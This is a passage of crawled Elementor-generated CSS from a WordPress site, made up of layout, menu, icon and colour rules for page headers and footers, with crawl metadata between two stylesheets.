.elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button *{color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover svg, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus svg, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-e8cb7b6{width:auto;max-width:auto;}.elementor-2900 .elementor-element.elementor-element-e8cb7b6 .cpel-switcher__nav{--cpel-switcher-space:14px;}.elementor-2900 .elementor-element.elementor-element-e8cb7b6.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:25px;height:25px;}.elementor-2900 .elementor-element.elementor-element-e8cb7b6.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:25px;height:calc(25px * 0.75);}.elementor-2900 .elementor-element.elementor-element-e8cb7b6 .cpel-switcher__flag img{border-radius:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2900 .elementor-element.elementor-element-9cc2aaf{width:10%;}.elementor-2900 .elementor-element.elementor-element-5032afc{width:79.642%;}}@media(max-width:1100px){.elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-container{min-height:80px;}.elementor-2900 .elementor-element.elementor-element-ecefd2d{max-width:fit-content;flex:0 1 fit-content;min-width:initial;}.elementor-2900 .elementor-element.elementor-element-3bb6335 img, .elementor-2900 .elementor-element.elementor-element-3bb6335 svg{width:150px;}.elementor-2900 .elementor-element.elementor-element-3bb6335 svg{height:auto;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf > .elementor-element-populated{padding:11px 25px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-574c4a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-5032afc{max-width:fit-content;flex:0 1 fit-content;min-width:initial;}.elementor-2900 .elementor-element.elementor-element-5032afc > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-2900 .elementor-element.elementor-element-8f64d38{--sub-menu-gap:15px;--sub-menu-right-gap:30px;--sub-menu-left-gap:30px;--sub-menu-bottom-gap:0px;--submenu-padding-top:30px;--submenu-padding-right:30px;--submenu-padding-bottom:30px;--submenu-padding-left:30px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 15px);padding:30px 30px 30px 30px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(100vw);--sub-menu-width:100vw;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown{--sub-menu-width:100vw;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav{--sub-icon-size:16px;--sub-icon-spacing:10px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator svg{width:16px;height:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle{border-radius:6px;}.elementor-2900 .elementor-element.elementor-element-8bb26b7{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;--the7-target-width:0px;}}@media(max-width:767px){.elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-container{min-height:70px;}.elementor-2900 .elementor-element.elementor-element-ecefd2d > .elementor-element-populated{padding:0px 0px 0px 20px;}body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-3bb6335 img,
		body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-3bb6335 svg{width:100%;max-width:100%;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf > .elementor-element-populated{padding:11px 15px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-5032afc > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));--justify:flex-end;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-right.sub-icon_position-right.sub-icon_align-side:not(.dt-sub-menu_align-tablet-center) .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing) !important;padding:0 var(--sub-icon-size) !important;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-8f64d38{--sub-menu-gap:10px;--sub-menu-right-gap:20px;--sub-menu-left-gap:20px;--sub-menu-bottom-gap:0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 10px);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(100vw);--sub-menu-width:100vw;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown{--sub-menu-width:100vw;}.elementor-2900 .elementor-element.elementor-element-8bb26b7{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;--the7-target-width:0px;}}

--- FILE ---
content_type: text/css
request_url: https://medin.gr/wp-content/uploads/elementor/css/post-752.css?ver=1767744001
body_size: 2612
content:
.elementor-752 .elementor-element.elementor-element-68523834:not(.elementor-motion-effects-element-type-background), .elementor-752 .elementor-element.elementor-element-68523834 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000DE;}.elementor-752 .elementor-element.elementor-element-68523834 > .elementor-container{min-height:90px;}.elementor-752 .elementor-element.elementor-element-68523834 > .elementor-background-overlay{opacity:0.16;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-752 .elementor-element.elementor-element-68523834{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-752 .elementor-element.elementor-element-7df1c0f0 > .elementor-element-populated{margin:90px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-752 .elementor-element.elementor-element-acb9471{width:var( --container-widget-width, 42% );max-width:42%;--container-widget-width:42%;--container-widget-flex-grow:0;text-align:left;}.elementor-752 .elementor-element.elementor-element-acb9471 img, .elementor-752 .elementor-element.elementor-element-acb9471 svg{width:93%;}.elementor-752 .elementor-element.elementor-element-acb9471 svg{height:auto;}.elementor-752 .elementor-element.elementor-element-9bafe4d{width:var( --container-widget-width, 56% );max-width:56%;--container-widget-width:56%;--container-widget-flex-grow:0;align-self:center;text-align:left;}.elementor-752 .elementor-element.elementor-element-9bafe4d .elementor-heading-title{color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-adae109{--spacer-size:20px;}.elementor-752 .elementor-element.elementor-element-9f66499 .box-content{align-items:flex-start;text-align:left;}.elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper{align-items:center;align-content:center;}.elementor-752 .elementor-element.elementor-element-9f66499 .box-content-wrapper{flex-flow:row nowrap;}.elementor-752 .elementor-element.elementor-element-9f66499 .elementor-icon-div{align-self:center;}.elementor-752 .elementor-element.elementor-element-9f66499 .elementor-icon{font-size:16px;}.elementor-752 .elementor-element.elementor-element-9f66499 .elementor-icon-div i{color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-9f66499 .elementor-icon-div svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-9f66499{--icon-spacing:10px;}.elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-9f66499 .box-description{margin-top:10px;}.elementor-752 .elementor-element.elementor-element-59379ae{--spacer-size:15px;}.elementor-752 .elementor-element.elementor-element-6230a05 .box-content{align-items:flex-start;text-align:left;}.elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-752 .elementor-element.elementor-element-6230a05 .box-content-wrapper{flex-flow:row nowrap;}.elementor-752 .elementor-element.elementor-element-6230a05 .elementor-icon-div{align-self:center;}.elementor-752 .elementor-element.elementor-element-6230a05 .elementor-icon{font-size:16px;}.elementor-752 .elementor-element.elementor-element-6230a05 .elementor-icon-div i{color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-6230a05 .elementor-icon-div svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-6230a05{--icon-spacing:10px;}.elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-6230a05 .box-description{margin-top:10px;}.elementor-752 .elementor-element.elementor-element-fbae6ba{--spacer-size:15px;}.elementor-752 .elementor-element.elementor-element-1d8cddc .box-content{align-items:flex-start;text-align:left;}.elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-752 .elementor-element.elementor-element-1d8cddc .box-content-wrapper{flex-flow:row nowrap;}.elementor-752 .elementor-element.elementor-element-1d8cddc .elementor-icon-div{align-self:center;}.elementor-752 .elementor-element.elementor-element-1d8cddc .elementor-icon{font-size:16px;}.elementor-752 .elementor-element.elementor-element-1d8cddc .elementor-icon-div i{color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-1d8cddc .elementor-icon-div svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-1d8cddc{--icon-spacing:10px;}.elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_content_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-1d8cddc .box-description{margin-top:10px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav{--sub-justify-content:flex-start;--sub-align-items:flex-start;--sub-text-align:left;--sub-menu-position:flex-start;}.elementor-752 .elementor-element.elementor-element-8eeed34 li > a .item-content > i, .elementor-752 .elementor-element.elementor-element-8eeed34 li > a .item-content > img, .elementor-752 .elementor-element.elementor-element-8eeed34 li > a .item-content > svg{display:flex;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu > li:not(:last-child){padding-bottom:calc(0px);margin-bottom:0;}.elementor-752 .elementor-element.elementor-element-8eeed34.widget-divider-yes .dt-nav-menu > li:first-child{padding-top:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34.widget-divider-yes .dt-nav-menu > li:last-child{padding-bottom:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu{--grid-row-gap:0px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu > li > a .item-content svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu li.menu-item.depth-0 > a .item-content > i{font-size:16px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu li.menu-item.depth-0 > a .item-content > img, .elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu li.menu-item.depth-0 > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav > li:not(:last-child){padding-bottom:calc(0px);margin-bottom:0;--sub-grid-row-gap:0px;}.elementor-752 .elementor-element.elementor-element-8eeed34.sub-widget-divider-yes .vertical-sub-nav > li:first-child{padding-top:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav .vertical-sub-nav > li:first-child{margin-top:calc(0px/2);padding-top:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34 .first-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:first-child{padding-top:0;}.elementor-752 .elementor-element.elementor-element-8eeed34.sub-widget-divider-yes .vertical-sub-nav > li:last-child{padding-bottom:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav .vertical-sub-nav > li:last-child{margin-bottom:calc(0px/2);padding-bottom:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34.sub-widget-divider-yes .last-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:last-child{padding-bottom:0;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu > li > .vertical-sub-nav .vertical-sub-nav{margin-bottom:calc(-0px);}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu .vertical-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav li.menu-item > a .item-content > i{font-size:16px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav li.menu-item > a .item-content > img, .elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav li.menu-item > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-752 .elementor-element.elementor-element-adae421.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-752 .elementor-element.elementor-element-1da21e1{text-align:center;}.elementor-752 .elementor-element.elementor-element-1da21e1 .elementor-heading-title{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-9dcb7ec{--spacer-size:30px;}.elementor-752 .elementor-element.elementor-element-8c8a0c5 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:var( --e-global-color-el_0 );font-size:20px;padding:0.5em;border-radius:6px 6px 6px 6px;}.elementor-752 .elementor-element.elementor-element-8c8a0c5 .elementor-icon:hover{background:var( --e-global-color-el_color_1 );}.elementor-752 .elementor-element.elementor-element-8c8a0c5{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-8c8a0c5 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-752 .elementor-element.elementor-element-8c8a0c5 .elementor-icon i{color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-8c8a0c5 .elementor-icon svg{fill:var( --e-global-color-el_color_6 );color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-3b86676 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:var( --e-global-color-el_0 );font-size:20px;padding:0.5em;border-radius:6px 6px 6px 6px;}.elementor-752 .elementor-element.elementor-element-3b86676 .elementor-icon:hover{background:var( --e-global-color-el_color_1 );}.elementor-752 .elementor-element.elementor-element-3b86676{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-3b86676 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-752 .elementor-element.elementor-element-3b86676 .elementor-icon i{color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-3b86676 .elementor-icon svg{fill:var( --e-global-color-el_color_6 );color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-0b80d64 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:var( --e-global-color-el_0 );font-size:20px;padding:0.5em;border-radius:6px 6px 6px 6px;}.elementor-752 .elementor-element.elementor-element-0b80d64 .elementor-icon:hover{background:var( --e-global-color-el_color_1 );}.elementor-752 .elementor-element.elementor-element-0b80d64{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-0b80d64 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-752 .elementor-element.elementor-element-0b80d64 .elementor-icon i{color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-0b80d64 .elementor-icon svg{fill:var( --e-global-color-el_color_6 );color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-295f912 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:var( --e-global-color-el_0 );font-size:20px;padding:0.5em;border-radius:6px 6px 6px 6px;}.elementor-752 .elementor-element.elementor-element-295f912 .elementor-icon:hover{background:var( --e-global-color-el_color_1 );}.elementor-752 .elementor-element.elementor-element-295f912{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-295f912 .elementor-icon i{color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-295f912 .elementor-icon svg{fill:var( --e-global-color-el_color_6 );color:var( --e-global-color-el_color_6 );}.elementor-bc-flex-widget .elementor-752 .elementor-element.elementor-element-6e4b46e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-752 .elementor-element.elementor-element-6e4b46e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-752 .elementor-element.elementor-element-0b43ced .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-752 